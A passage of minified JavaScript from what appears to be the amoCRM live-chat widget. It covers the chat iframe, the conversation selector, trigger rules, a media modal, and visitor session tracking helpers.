n,i,o,r={id:t.id,name:t.name,selected:l.selectedConversationId===t.id,isClosed:t.is_closed},s=t.last_message;if(s){var a=function(t){t=(t=void 0===t?"":t).match(/\/([^/]+)\.[^/.]+$/);return t?t[1]:""}(s.media_url);switch(r.date=l.getFormattedDate(s.created_at),r.author=s.author?s.author.name:O("You"),r.message=s.text,void 0===(t=(e=s).audio)&&(t=null),n=e.photo,void 0===(i=e.video)&&(i=null),e=e.type,"image/gif"===(o=(n=void 0===n?null:n)&&n.mime_type)||"gif"===e?"gif":n&&"image/png"===o&&"picture"===e?"image":i?"video":t?"audio":"text"){case"gif":case"image":r.message="🖼️ "+a;break;case"video":r.message="📽️ "+a;break;case"audio":r.message="🎵 "+a;break;case"text":r.message=s.text}}else console.error("last message not defined");c+=l.getConversationTemplate(r)}}),t.innerHTML=c,this.setConversationsEvents(),this.calculateSelectorHeight()):(this.view.style.display="none",this.toggleSelector(!1))},l.selectedConversationId.get=function(){return this.selectedConversation?this.selectedConversation.id:null},E.prototype.render=function(){this._shouldOpenSelector=this.firstRender;var t=this.getSelectorTemplate();this.view.innerHTML=t;try{this.renderConversations()}catch(t){console.error("render conversations failure"),console.error(t)}this.conversations.length<2?(this.isSelectorOpened=!1,this.isBlockedCloseSelector=!1,this._shouldOpenSelector=!1,this.toggleSelector(!1)):this.getNode(this.getSelectors().headerIcon).classList.add("invisible"),this.toggleSelector(this._shouldOpenSelector),this.firstRender=!1,this.initDomEvents()},l.shouldOpenSelector.get=function(){return this._shouldOpenSelector},E.prototype.initDomEvents=function(){var e=this;S.add({target:this.getNode(this.getSelectors().selector),eventName:"click",handler:function(t){t.preventDefault()}}),S.add({target:this.getNode(this.getSelectors().header),eventName:"click",handler:function(t){e.isMobile?e.handleMobileHeaderClick(t):e.handleSelectorClick(t)}}),S.add({target:this.getNode(this.getSelectors().addConversation),eventName:"click",handler:function(t){e._shouldOpenSelector=!1,e.setSelectedConversation(null),e.handleAddConversationClick(t),e.onAddConversationClick(t)}}),S.add({target:this.getNode(this.getSelectors().openAll),eventName:"click",handler:function(t){e.handleOpenAllClick(t),e.onOpenAllClick(t)}})},E.prototype.setConversationsEvents=function(){var e=this;this.view.querySelectorAll(this.getSelectors().conversationItem).forEach(function(t){S.add({target:t,eventName:"click",handler:function(t){e._shouldOpenSelector=!1,e.handleItemClick(t),e.onConversationClick(t)}})})},E.prototype.setVisibilityAllButton=function(t){this.getNode(this.getSelectors().openAll).classList.toggle("invisible",!t)},E.prototype.setConversations=function(t){var e;this.selectedConversation&&(e=ti(t,{id:this.selectedConversation.id}))&&(this.selectedConversation=e),this.conversations=t,this.renderConversations(),this.triggerOnConversationsChange()},E.prototype.setSelectedConversation=function(t){t?(this.context.sendBusMessage({method:"select_conversation",payload:t}),this.selectedConversation=ti(this.conversations,{id:t})):this.selectedConversation=t,this.renderConversations()},E.prototype.setParentHeight=function(t){t&&(this.parentHeight=parseInt(t),this.calculateSelectorHeight())},E.prototype.busHeaderClick=function(){this.tryToToggleSelector()},E.prototype.handleSelectorClick=function(t){t.stopPropagation(),this.tryToToggleSelector()},E.prototype.tryToToggleSelector=function(){!this.view||this.firstRender||this.isBlockedCloseSelector||this.toggleSelector()},E.prototype.handleMobileHeaderClick=function(t){t.stopPropagation(),t.target.closest(this.getSelectors().closeMobile)?$i("click_button"):this.tryToToggleSelector()},E.prototype.handleOpenAllClick=function(t){t.stopPropagation(),this.setVisibilityAllButton(!1),this.isOpenedAll=!0,this.renderConversations(),this.calculateSelectorHeight()},l.isOpenedAll.get=function(){return this._isOpenedAll||this.isMobile},l.isOpenedAll.set=function(t){return this._isOpenedAll=t},E.prototype.handleAddConversationClick=function(t){t.stopPropagation(),this.context.sendBusMessage({method:"add_conversation"}),this.toggleSelector(!1),this.isBlockedCloseSelector=!1,this.getNode(this.getSelectors().headerIcon).classList.toggle("invisible",this.isBlockedCloseSelector),this.conversations.length||this.triggerOnConversationsChange()},E.prototype.handleItemClick=function(t){t.stopPropagation();t=t.currentTarget.getAttribute("data-id");this.selectedConversationId!==t&&this.setSelectedConversation(t),this.toggleSelector(!1),this.isBlockedCloseSelector=!1,this.getNode(this.getSelectors().headerIcon).classList.toggle("invisible",this.isBlockedCloseSelector)},E.prototype.triggerOnConversationsChange=function(){function n(t){var e,n,i,o,r,s,a=t.name,c=t.is_closed;return(t=t.last_message)&&(e=t.created_at,n=t.is_out,i=t.text,s=t.media_url,o=t.type,r=t.author,o="picture"===o?"photo":o,s={media:s?{url:s,thumbnail:t[o]?t[o].thumbnail:void 0}:void 0,created_at:e,is_out:n,text:i,type:o,author:r=r?{name:r.name}:void 0}),{name:a,is_closed:c,last_message:s}}var i=this,o=!1,t=this.conversations.map(function(t){var e=t.id;return o=o||e===i.selectedConversationId,n(t)});this.selectedConversation&&!o&&t.push(Object.assign({},n(this.selectedConversation),{is_closed:!0})),C("onConversationsChange",t)},E.prototype.toggleSelector=function(t){void 0===t&&(t=!this.isSelectorOpened),this.isSelectorOpened=t;t="closed";this.isSelectorOpened&&(t=this.shouldOpenSelector?"opened-fully":"opened"),this.getNode(this.getSelectors().selector).classList.toggle("opened",this.isSelectorOpened),this.context.sendBusMessage({method:"selector_open_state",payload:t}),this.onSelectorToggle(t)},Object.defineProperties(E.prototype,l),"amo-livechat"),co="amo-livechat_bubble",lo="amo-livechat_chat",ho="amo-livechat_opening",uo="amo-livechat_hiding",po="amo-livechat_hidden",fo="amo-livechat-id",mo=(x.prototype.show=function(){var t=this;!this.checkIsActive()&&this.checkIsEnabled()&&this.isInited&&(this.isActive=!0,this.hideBubble(),this.updateMetaViewport(),this.getUUID()||this.setUUID(),setTimeout(function(){document.documentElement.classList.add(t.activeClassName),t.iframe_wrapper.classList.remove(ho),t.iframe.focus()},200),document.documentElement.classList.add(this.name),this.iframe_wrapper.style.bottom="",this.iframe_wrapper.classList.remove(po),this.iframe_wrapper.classList.add(ho),this.iframe_wrapper.classList.add(lo),this.isInline&&"vertical"===this.props.orientation&&(this.iframe_wrapper.style[this.props.position.h]=this.socialServiceSizeWithMargin+25+"px",this.iframe_wrapper.style[this.props.position.v]="top"===this.props.position.v?"-19px":"-22px"),this.sendBusMessage({method:"livechat:onShow"},"socials"),this.sendBusMessage({method:"toggle",payload:{state:!0}},"livechat"),this.handleWindowResize(),C("onChatShow"))},x.prototype.startMessagingFromShopify=function(t){this.sendBusMessage({method:"start_messaging_from_shopify",payload:{userMessage:t}})},x.prototype.checkIsActive=function(){return Boolean(this.isActive)},x.prototype.checkIsEnabled=function(){return Boolean(this.isEnabled)},x.prototype.hide=function(){var t=this;this.checkIsActive()&&this.checkIsEnabled()&&this.isInited&&(this.isActive=!1,document.documentElement.classList.remove(this.activeClassName),this.iframe_wrapper.classList.add(uo),setTimeout(function(){document.documentElement.classList.remove(t.name),t.iframe_wrapper.classList.remove(uo),t.iframe_wrapper.classList.remove(lo),t.iframe_wrapper.classList.contains(co)||(t.iframe_wrapper.classList.add(po),t.iframe_wrapper.style.height="")},200),this.sendBusMessage({method:"toggle",payload:{state:!1}}),this.removeMetaViewport(),C("onChatHide"))},x.prototype.updateMetaViewport=function(){var e,n=this;this.currentMetaViewport?Wn.forEach(function(t){n.currentMetaViewportContent.includes(t)||(n.currentMetaViewport.content+=", "+t,n.isMetaViewportChanged=!0)}):((e=document.createElement("meta")).name="viewport",e.content="",Wn.forEach(function(t){e.content?e.content+=", "+t:e.content=t}),document.getElementsByTagName("head")[0].appendChild(e),this.currentMetaViewport=e,this.isMetaViewportChanged=!0)},x.prototype.removeMetaViewport=function(){this.isMetaViewportChanged&&(this.currentMetaViewportContent?this.currentMetaViewport.content=this.currentMetaViewportContent:(this.currentMetaViewport.content="width="+this.currentPageWidth+"px",this.currentMetaViewport.remove(),this.currentMetaViewportContent="",this.currentMetaViewport=null),this.isMetaViewportChanged=!1)},x.prototype.awaitLivechatAnimation=function(t){function e(){return i.iframe_wrapper.classList.contains(ho)}function n(){return i.iframe_wrapper.classList.contains(uo)}var i=this;switch(!0){case e():var o=setInterval(function(){i.checkIsActive()?e()||(clearInterval(o),t()):clearInterval(o)},20);break;case n():var r=setInterval(function(){i.checkIsActive()?clearInterval(r):n()||(clearInterval(r),t())},20);break;default:t()}},x.prototype.showBubble=function(){var t=this;this.awaitLivechatAnimation(function(){t.isActive||t.props.isButtonOpened()||("widget"===t.mode&&(t.sendBusMessage({method:"bubble",payload:{state:!0}}),t.iframe_wrapper.classList.remove(po),t.iframe_wrapper.classList.add(co)),t.showBadge())})},x.prototype.hideBubble=function(){this.sendBusMessage({method:"bubble",payload:{state:!1}}),this.iframe_wrapper.classList.remove(co),this.iframe_wrapper.classList.add(po),this.resizeIframeWrapper(null),this.hideBadge()},x.prototype.showGreeting=function(){"Y"===this.props.greeting.enabled&&(this.isInited?this.isActive||this.sendBusMessage({method:"greeting"}):this.isGreetingAwaited=!0)},x.prototype.resizeIframeWrapper=function(t){null===t?(this.iframe_wrapper.style.height=null,this.iframe_wrapper.style.width=null):(this.iframe_wrapper.style.height=parseFloat(t.height)+"px",this.iframe_wrapper.style.width=parseFloat(t.width)+"px")},x.prototype.centrifyIframeWrapper=function(t){var e,t=t.bubbleHeight,n=this.props.container,i=this.iframe_wrapper,o=this.props.position.v;(n||i||o)&&(n=(t-(t=n.offsetHeight))/2,i.style[o]=null,e=getComputedStyle(i).getPropertyValue(o),e=parseInt(e,10)-n,"top"===o?e+=9:"bottom"===o&&t<50&&(e+=2),i.style[o]=e+"px")},x.prototype.updateBadge=function(t){this.badgeCount=t,0<(this.badge.innerText=t)&&!this.isActive&&!this.props.isButtonOpened()?this.showBadge():this.hideBadge(),this.sendBusMessage({method:"badge",payload:{count:t}},"socials")},x.prototype.showBadge=function(){0<this.badgeCount&&!this.props.isButtonOpened()&&(this.badge.style.display=null)},x.prototype.hideBadge=function(){this.badge.style.display="none"},x.prototype.getUUID=function(){var t;return this.custom_user_id||((t=Fi.get(fo))||(t=Bi(),Fi.set(fo,t,{expires:365})),t)},x.prototype.setUUID=function(){var t=this.getUUID();this.sendBusMessage({method:"init",payload:{uuid:t}})},x.prototype.setupIframe=function(){var t=this,e=this.props,n=(e.account_name,e.button),i=e.close_button,o=e.container,r=e.greeting,s=e.greeting_bot_params,a=e.host,c=e.locale,l=e.orientation,h=e.position,u=e.socket_url,d=e.site_id,p=e.session_uid,f=e.isCopyrightVisible,e=document.createElement("div"),m=(e.id="amo-livechat",e.className=[ao,po].concat("frame"===this.mode?["amo-livechat_frame"]:[ao+"_"+h.v+"-"+h.h,ao+"_"+l]).join(" "),e.style.background="frame"===this.mode?"none":"",document.createElement("style")),g=(m.id="","\n      html."+this.name+" .amo-brand {\n        display: none;\n      }\n    ");return this.chatContainer?e.classList.add("amo-livechat--no-mobile"):g+="\n        @media (max-width: 450px) {\n          html."+this.activeClassName+" {\n            overflow: hidden !important;\n          }\n          html."+this.activeClassName+" > body {\n            background: #fff !important;\n            overflow: hidden !important;\n          }\n          html."+this.activeClassName+" > body > *:not(.amo-button-holder):not(.amo-livechat-first-container) {\n            display: none;\n          }\n          ."+lo+" {\n            position: fixed;\n            top: 0 !important;\n            right: 0 !important;\n            bottom: 0 !important;\n            left: 0 !important;\n            width: 100%;\n            height: 100%;\n            max-height: unset;\n            min-height: unset;\n            border-radius: 0;\n          }\n        }",m.innerHTML=g,this.iframe=document.createElement("iframe"),this.iframe.title=this.brandName+" Live Chat",this.iframe.name=this.name,this.iframe.src=a+"/livechat/index.html?Fz5XuKBnf8QnFJxbWjM6x",Ji=c,this.iframe.onload=function(){t.isInited=!0,t.iframe.contentWindow.postMessage(JSON.stringify({method:"configure",payload:{AMO_LIVECHAT_MODE:t.mode,AMO_LIVECHAT_USER_PARAMS:t.userData,AMO_LIVECHAT_USER_PROFILE:t.userProfile,AMO_LIVECHAT_USER_LOCALE:t.locale,AMO_LIVECHAT_THEME:t.theme,AMO_LIVECHAT_UUID:t.checkIsEnabled()&&t.getUUID(),AMO_LIVECHAT_SOCKET_URL:u,AMO_LIVECHAT_SITE_ID:d,AMO_LIVECHAT_SESSION_UID:p,AMO_LIVECHAT_BUTTON_ID:n.id,AMO_LIVECHAT_BUTTON_HASH:n.hash,AMO_LIVECHAT_BUTTON_HEIGHT:t.props.container.offsetHeight,AMO_LIVECHAT_IFRAME:t.name,AMO_LIVECHAT_LOCALE:c,AMO_LIVECHAT_GREETING:r?r.message:"",AMO_LIVECHAT_GREETING_BUTTONS:r?Pn(r.message_buttons):[],AMO_LIVECHAT_GREETING_BOT:r?r.bot:{},AMO_LIVECHAT_GREETING_BOT_PARAMS:s||{},AMO_LIVECHAT_HEADER_COLOR:n.color,AMO_LIVECHAT_OUTGOING_BUBBLE_COLOR:n.color,AMO_LIVECHAT_POSITION:h.v+"-"+h.h,AMO_LIVECHAT_ORIENTATION:l,AMO_LIVECHAT_DEFAULT_AVATAR:r&&r.chat_avatar_path?r.chat_avatar_path:"",AMO_LIVECHAT_TITLE:r&&r.use_header_name&&r.chat_header?r.chat_header:"",AMO_LIVECHAT_USE_RESP_AVATAR:!r||""!==r.use_avatar,AMO_LIVECHAT_USE_NAME:!!r&&"Y"===r.use_name,AMO_LIVECHAT_CLOSE_VISIBLE:!!i,AMO_LIVECHAT_IS_COPYRIGHT_VISIBLE:f,AMO_BRAND_NAME:t.brandName,AMO_GIF_API_ENDPOINTS:t.gif_api_endpoints}}),a),C("onChatReady"),"function"==typeof t.props.onIframeLoaded&&t.props.onIframeLoaded()},this.badge=document.createElement("div"),this.badge.className="amo-button-greeting-badge",this.hideBadge(),e.appendChild(this.iframe),(this.chatContainer||o).appendChild(e),o.appendChild(m),o.appendChild(this.badge),S.add({target:window,eventName:"resize",handler:this.handleWindowResize}),e},x.prototype.sendBusMessage=function(t,e){switch(e=void 0===e?"livechat":e){case"livechat":if(!this.iframe)return;this.iframe.contentWindow.postMessage(JSON.stringify(Object.assign({},{origin:this.name},t)),this.props.host);break;case"socials":var n=window.frames&&window.frames.social_iframe;n&&n.postMessage(t,"*");break;default:throw new Error("Unknown recipient name.")}},x.prototype.handleBusMessage=function(t){var e=this,n=this.props,i=n.greeting,o=n.host,r=n.modal;if(t.origin===o)try{var s=JSON.parse(t.data);if(s&&s.origin===this.name)switch(s.method){case"livechat:rendered":this.handleWindowResize(),C("onChatRenderDone");break;case"bubble":this.showBubble();break;case"bubble:hide":this.hideBubble();break;case"bubble:click":this.hideBubble(),!1!==this.checkIsEnabled()&&("function"==typeof this.props.onBubbleClick&&this.props.onBubbleClick(),this.show());break;case"bubble:autosize":var a=s.payload,c=a.height,l=a.width;this.resizeIframeWrapper({height:c,width:l});break;case"bubble:centrify":this.centrifyIframeWrapper(s.payload);break;case"badge":this.updateBadge(s.count||0);break;case"modal":r&&r.show(s.payload,this.sendBusMessage.bind(this));break;case"greeting:init":this.sendBusMessage({method:"toggle",payload:{state:this.isActive}}),this.isGreetingAwaited&&(this.isGreetingAwaited=!1,this.showGreeting()),this.hasGreetingReaction||(this.greeting=new A(i,function(){return e.showGreeting()}));break;case"conversations:received":this.renderConversationSelector({conversations:s.payload,selected:s.selected});break;case"conversations:update":s.selected&&this.conversationSelector.setSelectedConversation(s.selected),this.conversationSelector.setConversations(s.payload);break;case"conversation_selector:header-click":this.conversationSelector.busHeaderClick();break;case"livechat:multi-dialogs-enabled":this.isMultiDialogsEnabled=s.payload,this.isMultiDialogsEnabled||C("onConversationsChange",!1);break;default:throw new Error("Unexpected bus message method - "+s.method)}}catch(t){}},x.prototype.renderConversationSelector=function(t){var e=this,n=t.conversations,t=t.selected,i=(this.conversationSelector&&(this.conversationSelector=null),document.createElement("div"));i.classList.add("amo-livechat__dialogs-selector"),this.iframe_wrapper.append(i),this.conversationSelector=new E({context:this,conversations:n,selectorWrapper:i,onConversationClick:function(){e.handleWindowResize()},onAddConversationClick:function(){e.handleWindowResize()},onOpenAllClick:function(){e.handleWindowResize()},onSelectorToggle:function(t){t="closed"!==t;e.iframe_wrapper.classList.toggle("amo-livechat--selector-opened",t),i.classList.toggle("amo-livechat__dialogs-selector--opened",t)}}),this.conversationSelector.render(),t&&this.conversationSelector.setSelectedConversation(t),this.livechatHeight&&this.conversationSelector.setParentHeight(this.livechatHeight)},x.prototype.handleWindowResize=function(){if(this.isActive){var t,e=window.innerHeight,n=window.innerWidth,i=this.iframe.parentNode.getBoundingClientRect(),o="top"===this.props.position.v?i.top:i.bottom,i=window.innerWidth<=450||window.screen.width<=450,r=0;switch(!0){case"top"===this.props.position.v:r=o+120;break;case"page"===this.props.position.v:r=240;break;default:r=e-o+120}this.livechatHeight=i?this.iframe.parentNode.offsetHeight:e-r,this._livechatHeight=this.livechatHeight,this.conversationSelector&&(t=i?this.iframe.parentNode.offsetHeight:this._livechatHeight,this.conversationSelector.setParentHeight(t),this.conversationSelector.shouldOpenSelector)&&(t=this.conversationSelector.getHeight(),this.livechatHeight=360<t?t+45:400),this.iframe.parentNode.style.height=i?"":this.livechatHeight+"px",this.sendBusMessage({method:"resize",payload:{width:n}})}},x.prototype.destroy=function(){this.greeting&&this.greeting.destroy()},{}),go=(L.getConditionsItems=function(i){return void 0===i&&(i={}),Object.keys(i).reduce(function(t,e){var e=i[e],n=e.conditions[0]||{};return n&&(t[e.type]=n),t},{})},L.getKey=function(t){return"keyaction_reached"+t},L.compareWithMask=function(t,e,n){void 0===t&&(t=""),void 0===e&&(e="");var i=!1;switch(parseInt(n,10)){case 1:i=t===e;break;case 2:i=t!==e;break;case 3:i=t.startsWith(e);break;case 4:i=t.endsWith(e);break;case 5:i=t.includes(e);break;case 6:i=!t.includes(e);break;default:i=!1}return i},L.prototype.parse=function(e){var n=this;Object.keys(e).forEach(function(t){var i=e[t],t=Object.keys(i.conditions);n.reactions[i.id]=i.reactions,t.length?n.conditions=t.reduce(function(t,e){var e=i.conditions[e],n=Bi();return t[n]={id:n,keyaction_id:i.id,constraint:i.constraint,items:L.getConditionsItems(e.settings)},t},n.conditions):n.react({keyaction_id:i.id,constraint:i.constraint})})},L.prototype.run=function(){var o=this,r=(this.listenPageScroll(),window.location.href.replace(window.location.origin,"")),s=parseInt(sessionStorage.getItem("amo_social_button_tracking_hits"),10)||0;Object.keys(this.conditions).forEach(function(t){var e=o.conditions[t].items,n=e.url_visited,i=e.page_hits,e=e.time_on_site;i&&i.value&&s>i.value&&o.reach(t,"page_hits"),n&&L.compareWithMask(r,n.value,n.mask)&&o.reach(t,"url_visited"),e&&e.value&&(o.conditionTimeouts[t]=setTimeout(o.reach.bind(o,t,"time_on_site"),1e3*e.value))})},L.prototype.reach=function(t,e){void 0===e&&(e=null);var n=this.conditions[t];n&&(this.reached[t]||(this.reached[t]=[]),e&&-1===this.reached[t].indexOf(e)&&this.reached[t].push(e),this.reached[t].length===Object.keys(n.items).length)&&this.react(n)},L.prototype.reachHook=function(n){var i=this;Object.keys(this.conditions).forEach(function(t){var t=i.conditions[t],e=(t.items||{}).custom_hook;e&&e.value===n&&i.reach(t.id,"custom_hook")})},L.prototype.react=function(t){var o,r=this;this.checkConstraint(t)&&(o=this.reactions[t.keyaction_id],Object.keys(o).forEach(function(t){var e=o[t];switch(e.action){case"amobutton_form":var n=e.settings.form.split("_"),i=n[0],n=n[1];r.showForm(i,n);break;case"amobutton_greeting":r.showGreeting();break;case"amobutton_animate":r.showAnimation(parseInt(e.settings.animation,10))}}),this.sendCRMReactions(t.keyaction_id),this.constraintTimeouts[t.keyaction_id]&&clearTimeout(this.constraintTimeouts[t.keyaction_id]),this.conditionTimeouts[t.id])&&clearTimeout(this.conditionTimeouts[t.id])},L.prototype.initChangePageUrl=function(){this.handlePageChangeUrl=this.run.bind(this),S.add({target:window,eventName:"popstate",handler:this.handlePageChangeUrl}),this.run()},L.prototype.checkConstraint=function(t){var e=t.keyaction_id,n=!1;try{switch(parseInt(t.constraint,10)){case 2:sessionStorage.getItem(L.getKey(e))||(sessionStorage.setItem(L.getKey(e),"y"),n=!0);break;case 4:localStorage.getItem(L.getKey(e))||(localStorage.setItem(L.getKey(e),"y"),n=!0);break;case 3:var i,o=(parseInt(localStorage.getItem(L.getKey(e,"shown_at")),10)||0)+864e5;Date.now()<o?(i=o-Date.now())/1e3<900&&(this.constraintTimeouts[e]=setTimeout(this.react.bind(this,t),i)):n=!0;break;default:mo[L.getKey(e)]||(mo[L.getKey(e)]="y",n=!0)}}catch(t){n=!1}return n},L.prototype.listenPageScroll=function(){for(var t=Object.keys(this.conditions),e=!1,n=0,i=t.length;n<i&&!(e=!!this.conditions[t[n]].items.scrolled_value);n+=1);e&&(this.handlePageScrollDebounced=Ui(this.handlePageScroll.bind(this),100),S.add({target:window,eventName:"scroll",handler:this.handlePageScrollDebounced}),this.handlePageScroll())},L.prototype.handlePageScroll=function(){var i=this,o=window.innerHeight*(window.innerHeight/document.documentElement.scrollHeight),r=window.pageYOffset+o;Object.keys(this.conditions).forEach(function(t){var e,n=i.conditions[t].items.scrolled_value;n&&(e=n.unit,n=n.value,e="%"===e?document.documentElement.scrollHeight*n/100:n,o+e<=r)&&i.reach(t,"scrolled_value")})},"amo-modal"),vo="amo-modal_hidden",_o=(T.prototype.initModalIframe=function(){var e=this;return this.isInited?Promise.resolve():new Promise(function(t){e.isInited=!0,e.isActive=!1,e.name="amo-modal-iframe-"+Bi(8),S.add({target:window,eventName:"message",handler:function(t){return e.handleBusMessage(t)}}),e.setupIframe().then(t)})},T.prototype.setupIframe=function(){var r=this;return new Promise(function(n){var t=r.props,i=t.host,t=t.container,o=document.createElement("div"),e=(o.id="amo-modal",o.className=[go,vo].join(" "),document.createElement("style"));e.type="text/css",e.id="",e.innerHTML="\n        ."+go+" {\n          position: fixed;\n          top: 0;\n          right: 0;\n          bottom: 0;\n          left: 0;\n          width: 100vw;\n          height: 100vh;\n          z-index: 2147483648;\n        }\n        ."+go+" > iframe {\n          border: none;\n          width: 100%;\n          height: 100%;\n        }\n        ."+vo+" {\n          display: none;\n        }\n      ",r.iframe=document.createElement("iframe"),r.iframe.title=r.brandName+" Media Modal",r.iframe.name=r.name,r.iframe.src=i+"/modal/index.html?Fz5XuKBnf8QnFJxbWjM6x",r.iframe.onload=function(){function e(){window.addEventListener("message",function(t){try{("modal:rendered"===JSON.parse(t.data).method?n:e)()}catch(t){e()}},{once:!0})}e(),r.iframe.contentWindow.postMessage(JSON.stringify({method:"configure",payload:{AMO_MODAL_IFRAME:r.name}}),i),r.iframe_wrapper=o},o.appendChild(r.iframe),o.appendChild(e),t.appendChild(o)})},T.prototype.show=function(t,e){var n=this;this.isActive||(this.sendBusMessageToLivechat=e,this.initModalIframe().then(function(){n.showModal(t)}))},T.prototype.close=function(){this.isActive&&(this.isActive=!1,ui([this.props.container]),document.documentElement.classList.remove(this.name),this.iframe_wrapper.classList.add(vo),document.removeEventListener("keydown",this.closeOnEsc),this.sendBusMessage({method:"clear"}))},T.prototype.showModal=function(t){this.iframe_wrapper&&(this.iframe_wrapper.classList.remove(vo),document.documentElement.classList.add(this.name),hi([this.props.container]),this.iframe.focus(),this.isActive=!0,this.sendBusMessage({method:"show",payload:t}))},T.prototype.sendBusMessage=function(t){this.iframe&&this.iframe.contentWindow.postMessage(JSON.stringify(Object.assign({},{origin:this.name},t)),this.props.host)},T.prototype.handleBusMessage=function(t){if(t.origin===this.props.host)try{var e=JSON.parse(t.data);if(e&&e.origin===this.name)switch(e.method){case"close":this.close();break;case"event":this.sendBusMessageToLivechat({method:"event",payload:e.payload});break;default:throw new Error("Unexpected bus message method - "+e.method)}}catch(t){}},"#ffffff"),yo="#363b44",bo="#ffffff";o="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:void 0!==M?M:"undefined"!=typeof self?self:{};function wo(t,e){return t(e={exports:{}},e.exports),e.exports}for(var Co=wo(function(t){var e,n,i="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)||"undefined"!=typeof msCrypto&&"function"==typeof window.msCrypto.getRandomValues&&msCrypto.getRandomValues.bind(msCrypto);i?(e=new Uint8Array(16),t.exports=function(){return i(e),e}):(n=new Array(16),t.exports=function(){for(var t,e=0;e<16;e++)0==(3&e)&&(t=4294967296*Math.random()),n[e]=t>>>((3&e)<<3)&255;return n})}),ko=[],Io=0;Io<256;++Io)ko[Io]=(Io+256).toString(16).substr(1);function So(t){return null==t?void 0===t?"[object Undefined]":"[object Null]":(Fo&&Fo in Object(t)?No:Ro)(t)}function Ao(t){return null!=t&&"object"==typeof t}var Oo=function(t,e){var e=e||0,n=ko;return[n[t[e++]],n[t[e++]],n[t[e++]],n[t[e++]],"-",n[t[e++]],n[t[e++]],"-",n[t[e++]],n[t[e++]],"-",n[t[e++]],n[t[e++]],"-",n[t[e++]],n[t[e++]],n[t[e++]],n[t[e++]],n[t[e++]],n[t[+e]]].join("")},Mo=function(t,e){for(var n=-1,i=null==t?0:t.length,o=Array(i);++n<i;)o[n]=e(t[n],n,t);return o},Eo="object"==typeof o&&o&&o.Object===Object&&o,o="object"==typeof self&&self&&self.Object===Object&&self,xo=Eo||o||Function("return this")(),o=xo.Symbol,Lo=(a=Object.prototype).hasOwnProperty,To=a.toString,jo=o?o.toStringTag:void 0,No=function(t){var e=Lo.call(t,jo),n=t[jo];try{var i=!(t[jo]=void 0)}catch(t){}var o=To.call(t);return i&&(e?t[jo]=n:delete t[jo]),o},Bo=Object.prototype.toString,Ro=function(t){return Bo.call(t)},Fo=o?o.toStringTag:void 0,a=function(t){return Ao(t)&&"[object Arguments]"==So(t)},Po=(o=Object.prototype).hasOwnProperty,Ho=o.propertyIsEnumerable,zo=a(function(){return arguments}())?a:function(t){return Ao(t)&&Po.call(t,"callee")&&!Ho.call(t,"callee")},Do=Array.isArray;function Vo(){return!1}function Uo(t){return"number"==typeof t&&-1<t&&t%1==0&&t<=9007199254740991}var Go=wo(function(t,e){var n=(e=e&&!e.nodeType&&e)&&t&&!t.nodeType&&t,e=(n=n&&n.exports===e?xo.Buffer:void 0)?n.isBuffer:void 0;t.exports=e||Vo}),Wo=/^(?:0|[1-9]\d*)$/,j={};function Ko(t){return null==t?[]:(t=(nr(t=e=t)?Jo:er)(t),Mo(t,function(t){return e[t]}));var e}j["[object Float32Array]"]=j["[object Float64Array]"]=j["[object Int8Array]"]=j["[object Int16Array]"]=j["[object Int32Array]"]=j["[object Uint8Array]"]=j["[object Uint8ClampedArray]"]=j["[object Uint16Array]"]=j["[object Uint32Array]"]=!0,j["[object Arguments]"]=j["[object Array]"]=j["[object ArrayBuffer]"]=j["[object Boolean]"]=j["[object DataView]"]=j["[object Date]"]=j["[object Error]"]=j["[object Function]"]=j["[object Map]"]=j["[object Number]"]=j["[object Object]"]=j["[object RegExp]"]=j["[object Set]"]=j["[object String]"]=j["[object WeakMap]"]=!1;var Zo,Yo,o=function(e){return function(t){return e(t)}},qo=(a=(a=wo(function(t,e){var n=(e=e&&!e.nodeType&&e)&&t&&!t.nodeType&&t,i=n&&n.exports===e&&Eo.process,e=function(){try{var t=n&&n.require&&n.require("util").types;return t||i&&i.binding&&i.binding("util")}catch(t){}}();t.exports=e}))&&a.isTypedArray)?o(a):function(t){return Ao(t)&&Uo(t.length)&&!!j[So(t)]},Xo=Object.prototype.hasOwnProperty,Jo=function(t,e){var n,i,o,r,s=Do(t),a=!s&&zo(t),c=!s&&!a&&Go(t),l=!s&&!a&&!c&&qo(t),h=s||a||c||l,u=h?function(t,e){for(var n=-1,i=Array(t);++n<t;)i[n]=e(n);return i}(t.length,String):[],d=u.length;for(n in t)!e&&!Xo.call(t,n)||h&&("length"==n||c&&("offset"==n||"parent"==n)||l&&("buffer"==n||"byteLength"==n||"byteOffset"==n)||(r=void 0,r=typeof(i=n),!!(o=null==(o=d)?9007199254740991:o)&&("number"==r||"symbol"!=r&&Wo.test(i))&&-1<i&&i%1==0&&i<o))||u.push(n);return u},$o=Object.prototype,Qo=(Zo=Object.keys,Yo=Object,function(t){return Zo(Yo(t))}),tr=Object.prototype.hasOwnProperty,er=function(t){if(n=(e=t)&&e.constructor,e!==("function"==typeof n&&n.prototype||$o))return Qo(t);var e,n,i,o=[];for(i in Object(t))tr.call(t,i)&&"constructor"!=i&&o.push(i);return o},nr=function(t){return null!=t&&Uo(t.length)&&(e=typeof(t=t),!!(null==t||"object"!=e&&"function"!=e||"[object Function]"!=(t=So(t))&&"[object GeneratorFunction]"!=t&&"[object AsyncFunction]"!=t&&"[object Proxy]"!=t));var e},N={TRACKING_PAGES:"amo_social_button_tracking_pages",TRACKING_HITS:"amo_social_button_tracking_hits",TRACKING_TIME:"amo_social_button_tracking_time",TRACKING_REFERRER:"amo_social_button_tracking_referrer",TRACKING_UUID:"amo_social_button_tracking_uuid",TRACKING_SESSION_ID:"amo_social_button_tracking_session_id",LINKED_CONTACTS:"amo_social_button_linked_contacts",IS_TRACKING_LINK_SENT:"is_send_follow_link"},ir=!1,or=null;function rr(){return document.title?document.title+" ("+window.location.pathname+")":window.location.pathname}function sr(){var t=window.sessionStorage.getItem(N.TRACKING_UUID);return t||(t=function(t,e,n){var i=e&&n||0,o=("string"==typeof t&&(e="binary"===t?new Array(16):null,t=null),(t=t||{}).random||(t.rng||Co)());if(o[6]=15&o[6]|64,o[8]=63&o[8]|128,e)for(var r=0;r<16;++r)e[i+r]=o[r];return e||Oo(o)}(),window.sessionStorage.setItem(N.TRACKING_UUID,t)),t}function ar(){var t=window.sessionStorage.getItem(N.TRACKING_SESSION_ID);return t||(t=function(t){void 0===t&&(t=21);for(var e="",n=crypto.getRandomValues(new Uint8Array(t));t--;){var i=63&n[t];e+=i<36?i.toString(36):i<62?(i-26).toString(36).toUpperCase():i<63?"_":"-"}return 